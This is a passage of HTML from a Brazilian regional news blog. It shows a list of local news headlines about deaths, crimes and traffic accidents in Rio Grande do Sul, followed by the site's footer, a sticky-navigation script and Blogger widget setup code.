<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/falecimento-de-jovem-causa-comocao-em.html'>Falecimento de jovem causa comoção em São Vicente do Sul</a></div>
<div class='item-snippet'>O falecimento precoce de Lucas Felipe Souza Braga, de 22 anos , causou comoção nesta terça-feira, 30, em São Vicente do Sul. Nas redes socia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/urgente-homicidio-em-santiago-brigada.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo1sze58wuC8n-2Ucl86chc0jGlKKpCd5lJ-nNXGCWWJ4GdNdklyC6thzglkyuaWXKl3LLJSR_T33D-d88qYqCTFGWcJbROCoT8aKAm2fpTsW0b2rafvuas0P8rrJX6X21EraEsHw5sNjr4ozgC1HjTEPQ-Ify5-ckz29cO_e3MklL5IIQIg0EHK0Y3g-_/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-14%20at%2022.59.17-side.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/urgente-homicidio-em-santiago-brigada.html'>URGENTE: Homicídio em Santiago; Brigada Militar age rápido e prende autor!</a></div>
<div class='item-snippet'>Está em andamento o registro de um homicídio em Santiago. O crime aconteceu no bairro Vila Rica, nas proximidades da Escola São José, onde v...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/fatalidade-adolescente-de-17-anos-morre.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-30%20at%2020.50.56.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/fatalidade-adolescente-de-17-anos-morre.html'>Fatalidade: Adolescente de 17 anos morre atropelado na RSC 377 em Santiago</a></div>
<div class='item-snippet'>O adolescente João Pedro de Lima Machado, de 17 anos , foi vítima de uma fatalidade de trânsito na noite desta terça-feira, 30, na RSC 377, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2016/01/jonas-chaves-gripa-e-preso-pela-policia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEholSHdpl7UkdspdAEdS78UieSStIh4nna5WxbF7r1i3T9u1-gsv-0Rzby-Y8DyBmFYN06idv8hi5hp-QXVGqmSlyN1gmxqgOFlGTeOYmA5sgTdi_Prs_RC9WY0un9PIhNx9mtV9Rej1go/w72-h72-p-k-no-nu/IMG_4301.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2016/01/jonas-chaves-gripa-e-preso-pela-policia.html'>Jonas Chaves Gripa é preso pela Polícia Civil como autor do último homicídio de 2015 em Santiago</a></div>
<div class='item-snippet'>    Um jovem de apenas 18 anos é o autor do último homicídio registrado em 2015 em Santiago.  Jonas Chaves Gripa  confessou ter desferido o ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/motorista-que-matou-jaguariense.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFnJcqec0V5np-jN7YYiz6bK3HyvwKsRVgKjO4vWuJ8eUMwgb5xDLC1-eqlYMpmkqDM-y-Atat0yzgEolXlUmtrNRBLIMxnsezryUFHhL50r-SX1WILhf4_xgFmEcwY5RmTL_018i6txz9vDvoffutes8zxekaffcB_dxNjjQIBdhNoTRDM_ztAnMeu0pN/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-31%20at%2011.51.34%20(4).jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/motorista-que-matou-jaguariense.html'>Motorista que matou jaguariense atropelado na BR 287 confessou ter bebido</a></div>
<div class='item-snippet'>O Blog Rafael Nemitz  apurou que a motorista que atropelou e matou o ciclista Ibanez Pires Fernandes, de 42 anos , na manhã desta quarta-fei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/luto-pela-nina-filha-de-empresarios.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiddfOKEGMlRug3gBiyasITP0nAuDnOTFQgW0WcCyyjiulsgM_TgcDB7_ukYJIj0wBDXtjynNgbvRvJryCUi1hjSA2bRXiG8Yb_GpdBSAlRvblmw331aXRJnzxkddbjg1oCpbWLAoCN_CxBFcJLhead769XZTkzUHWcKIbBPTrZajTdzvH4lI7td0FypYSB/w72-h72-p-k-no-nu/IMG_1766.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/luto-pela-nina-filha-de-empresarios.html'>Luto pela Nina: Filha de empresários santiaguenses faleceu neste domingo</a></div>
<div class='item-snippet'>A pequena Marina Bernardi , conhecida nas redes sociais como Super Nina , filha do casal de empresários santiaguenses Júlio Pereira e Lisian...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/mulher-seminua-com-maos-e-pes-amarrados.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWq8RWW5CT1DcOAWkwurd_glxsleF7mD9k2RoETgvHlwrVB9oyJDXi55dIUbRcmKYVNtccvKenkpQrN_PTuMwgv8tow2Q4ujz0jlglyWRCGDfjHmTWEXIoB9WSI7Y6wf3bGa_r8J1b7Vo4DH6sQ2aC-7xb08S18tlRm7bW-7TMz3sfnTMkcu9BU2nB40JX/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-09%20at%2008.40.03.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/mulher-seminua-com-maos-e-pes-amarrados.html'>Mulher seminua, com mãos e pés amarrados, é encontrada morta em lixeira no RS</a></div>
<div class='item-snippet'>Vítima também tinha boca amordaçada com camiseta. Caso aconteceu em Porto Alegre. O corpo de uma mulher seminua foi localizado em uma lixeir...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/falecimento.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtjjHJxzydvddaUb_UqWBUYATtfUJK40t4-sVFsc2rD0ZqGH_xjOYtahERVbT-eiohyg0WExkOOaXX2HHPxv5J8rwV5R1HPU2EukQPEqMnzAcjL6oWif38QXBn3N9EUkfnf84BODmvzETm_g2GtQfOqjFOWPYI1eC1UbA0mQeehlTj-89Q-ghNW8FI-aFE/w72-h72-p-k-no-nu/01KD3KVKSFKW5DP82HXK5V9DWH.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/falecimento.html'>Falecimento</a></div>
<div class='item-snippet'>A equipe da Funerária Andres lamenta e se sensibiliza com o falecimento de Edgar Roque Carlosso Gavioli, aos 65 anos . A despedida aconteceu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/ciclista-morre-atropelado-na-br-287-em_31.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQkW1xW3XF_R6gRBpjUReS9BbQVoEbG1kvk_cYZB_PUhUSdUK-JRg-GXpcn-XRK_15rtxSS4ki8_0R_We2S3ksT39ZjAdX02-parJkw-9fccJdnNYUbqA9OqZ3E5olsNv93RPKSaaND8HRGGrBvcXgdwqpjWGNZ89s2b9SphO1S1deBxOi4SZlCks_vGp/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-31%20at%2011.51.34.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/ciclista-morre-atropelado-na-br-287-em_31.html'>Ciclista morre atropelado na BR 287 em Jaguari</a></div>
<div class='item-snippet'>Na manhã desta quarta-feira (31), por volta das 07h, a Polícia Rodoviária Federal (PRF) atendeu um atropelamento de ciclista no km 346 da BR...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/colisao-entre-caminhoes-deixa-uma.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghgpq87Vo8I6SzvuScWcjPJrICdGgaK4QYwFcDMeQhSrmxUk9-0JnJ7HlEap1gmUVG4WjcTBKibKCUM5WogrwaiPykjKe4B0BMwa79BgbbJns3IH_cju3plgXKxiKtfG3-lhknKYuIHjs8yyXJUB-jA8EWZA5j8xTcx25M4u42Q-agseHNa3R79xaNVhTI/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-12%20at%2016.01.46.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/colisao-entre-caminhoes-deixa-uma.html'>Colisão entre caminhões deixa uma pessoa morta na BR 287 em Unistalda</a></div>
<div class='item-snippet'>Uma colisão entre caminhões na BR 287, na região da localidade de Nazaré, interior de Unistalda, deixou pelo menos uma pessoa morta por volt...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer class='footer clearfix col-md-12'>
<div class='nemitz'>&#169; <script>document.write(new Date().getFullYear())</script> Rafael Nemitz | <a href='http://www.rafaelnemitz.com/p/contato'>Contato</a> | <a href='https://www.facebook.com/BlogRafaelNemitz'>Facebook</a> | <a href='https://twitter.com/rnemitz'>Twitter</a></div>
<div class='cubekode'><div style='display:none;'>Design By <a href='http://cubekode.com'>CubeKode</a></div><a href='http://cubekode.com'><img class='bycubekode' src='https://cdn.cubekode.com/general/logofooter.png'/></a></div>
</footer>
<style>#post .entry span {
font-size:19px !important;
}</style>
<script src='//netdna.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js'></script>
<script type='text/javascript'>

$.fn.followTo = function (pos) {
    var $this = this,
        $window = $(window);

    $window.scroll(function (e) {

		if ($window.scrollTop() > pos) {
    		$(".espacamentobase").css({
        		height: "25px",
    		});
    		$this.css({
        		position: "fixed",
        		width: "100%",
				"margin-top": 0,
                top: 0,
    		});
		} else { 
    		$(".espacamentobase").css({
        		height: "0",
    		});
    		$this.css({
        		position: "static",
        		top: 0,
				"margin-top": "23px",
    		});
		}

    });
};

$('.navbar-tags').followTo(334);

/* $('[imageanchor="1"]').removeAttr( "href" ); */

$("#cubekodebn iframe").height( $("#cubekodebn").width() )

</script>
<!--<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.1/animate.css" /> <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.js"></script> <script>new WOW().init();</script> -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7E6Zp8E-41Kfl_NA6_7vol4zRmwg:1767722524095';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5101989572567479607','//www.rafaelnemitz.com/2017/10/escola-sinapse-abre-turma-de-curso.html','5101989572567479607');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5101989572567479607', 'title': 'Rafael Nemitz', 'url': 'https://www.rafaelnemitz.com/2017/10/escola-sinapse-abre-turma-de-curso.html', 'canonicalUrl': 'https://www.rafaelnemitz.com/2017/10/escola-sinapse-abre-turma-de-curso.html', 'homepageUrl': 'https://www.rafaelnemitz.com/', 'searchUrl': 'https://www.rafaelnemitz.com/search', 'canonicalHomepageUrl': 'https://www.rafaelnemitz.com/', 'blogspotFaviconUrl': 'https://www.rafaelnemitz.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Rafael Nemitz - RSS\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5101989572567479607/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/1060097105282116665/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2654885851289550', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/ef1c8ec4af282f31', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '1060097105282116665', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2rC4gVcXhf_KelFAgvP4psMB0A9axcpvudEtmBF14UqTFtapeGNomZiUu5bgyGC5h-bcrKi36d2Et8LU3HQVAjeXiJxLA9KyhRTw9dIGD0TJDjfRjj9gtpNQHZTqvd2SnYxL-Z7QXj-yx/s72-c/200617g1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2rC4gVcXhf_KelFAgvP4psMB0A9axcpvudEtmBF14UqTFtapeGNomZiUu5bgyGC5h-bcrKi36d2Et8LU3HQVAjeXiJxLA9KyhRTw9dIGD0TJDjfRjj9gtpNQHZTqvd2SnYxL-Z7QXj-yx/s1600/200617g1.jpg', 'pageName': 'Escola Sinapse abre turma de curso preparat\xf3rio para o concurso da Brigada Militar e Corpo de Bombeiros', 'pageTitle': 'Rafael Nemitz: Escola Sinapse abre turma de curso preparat\xf3rio para o concurso da Brigada Militar e Corpo de Bombeiros'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Escola Sinapse abre turma de curso preparat\xf3rio para o concurso da Brigada Militar e Corpo de Bombeiros', 'description': '     Saiu nesta segunda-feira, o edital para o concurso da Brigada Militar e Corpo de Bombeiros, com um total de 4.550 vagas. A prova te\xf3ric...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2rC4gVcXhf_KelFAgvP4psMB0A9axcpvudEtmBF14UqTFtapeGNomZiUu5bgyGC5h-bcrKi36d2Et8LU3HQVAjeXiJxLA9KyhRTw9dIGD0TJDjfRjj9gtpNQHZTqvd2SnYxL-Z7QXj-yx/s1600/200617g1.jpg', 'url': 'https://www.rafaelnemitz.com/2017/10/escola-sinapse-abre-turma-de-curso.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1060097105282116665}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'toponav', document.getElementById('PageList1'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/', 'title': 'In\xedcio'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/BlogRafaelNemitz', 'title': 'Facebook'}, {'isCurrentPage': false, 'href': 'https://www.instagram.com/rafaelnemitz', 'title': 'Instagram'}, {'isCurrentPage': false, 'href': 'https://www.youtube.com/user/rafanemitz', 'title': 'Youtube'}, {'isCurrentPage': false, 'href': 'https://twitter.com/rnemitz', 'title': 'Twitter'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'header2', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header3', 'header2', document.getElementById('Header3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'header', document.getElementById('PageList2'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/', 'title': 'In\xedcio'}, {'isCurrentPage': false, 'href': 'http://blogger.com/', 'title': 'Login'}, {'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/p/contato.html', 'id': '2053307508056119884', 'title': 'Contato'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/colunistas', 'title': 'Colunistas'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Galeria%20de%20Fotos', 'title': 'Galeria de Fotos'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Classificados%20e%20Empregos', 'title': 'Classificados e Empregos'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Sa%C3%BAde', 'title': 'Sa\xfade'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Notas%20de%20Falecimento', 'title': 'Notas de Falecimento'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Animais%20Desaparecidos', 'title': 'Animais Desaparecidos'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'header', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image605', 'header', document.getElementById('Image605'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'main', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'main', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'main', document.getElementById('Image20'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarmd4', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'sidebarmd4', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'sidebarmd4', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'sidebarmd4', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'sidebarmd4', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarmd4', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'sidebarmd4', document.getElementById('Image51'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarmd4', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarmd4', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebarmd4', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'sidebarmd4', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebarmd4', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebarmd4', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image26', 'sidebarmd4', document.getElementById('Image26'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebarmd4', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarmd4', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image56', 'sidebarmd4', document.getElementById('Image56'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebarmd4', document.getElementById('Image24'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebarmd4', document.getElementById('Image29'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image292', 'sidebarmd4', document.getElementById('Image292'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'sidebarmd4', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarmd4', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebarmd4', document.getElementById('Image28'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'sidebarmd4', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'sidebarmd4', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarmd4', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebarmd4', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebarmd4', document.getElementById('Image19'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebarmd4', document.getElementById('Image27'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebarmd4', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'sidebarmd4', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebarmd4', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarmd4', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>